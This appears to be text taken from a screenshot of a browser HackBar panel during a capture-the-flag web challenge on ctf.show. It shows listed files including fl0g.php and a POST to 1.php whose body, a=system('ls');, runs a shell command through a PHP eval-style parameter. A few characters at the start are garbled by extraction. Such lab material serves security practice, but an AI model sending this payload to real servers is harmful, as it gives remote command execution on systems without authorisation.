 �]��2.php fl0g.php index.php
HackBar Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://92fd5b5c-f786-4195-bd87-47f157ff7759.challenge.ctf.show:8080/1.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
a=system('ls');